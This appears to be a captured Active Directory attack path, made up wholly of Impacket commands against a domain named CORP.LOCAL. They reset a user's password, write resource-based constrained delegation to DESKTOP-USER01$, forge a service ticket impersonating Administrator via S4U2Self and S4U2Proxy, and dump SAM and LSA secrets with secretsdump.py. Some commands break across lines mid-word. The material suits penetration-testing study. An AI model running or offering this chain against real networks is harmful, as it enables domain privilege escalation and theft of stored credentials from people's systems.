 changepasswd.py 'CORP.LOCAL/bob@DC1' -altuser 'alice' -altpass 'PASSWORD' -dc-ip 10.0.0.2 -pr
otocol ldap -newpass 'User123-' -reset
# require: unprotected_owned_with_spn -> bob
# Perform an RBCD from bob to DESKTOP-USER01$
rbcd.py 'CORP.LOCAL/bob:User123-' -use-ldaps -dc-ip 10.0.0.2 -delegate-from 'bob' -delegate-t
o 'DESKTOP-USER01$' -action write
# Ask a TGS on DESKTOP-USER01$ and impersonate it to Administrator (S4U2Self + S4U2Proxy)
getST.py 'CORP.LOCAL/bob:User123-' -dc-ip 10.0.0.2 -impersonate Administrator -spn 'HOST/DESK
TOP-USER01'
export KRB5CCNAME='Administrator@HOST_DESKTOP-USER01@CORP.LOCAL.ccache'
# Dump the SAM and LSA cache on DESKTOP-USER01$ to get the plain_password_hex
secretsdump.py 'CORP.LOCAL/bob:User123-@DESKTOP-USER01' -dc-ip 10.0.0.2 -target-ip DESKTOP-US
ER01_IP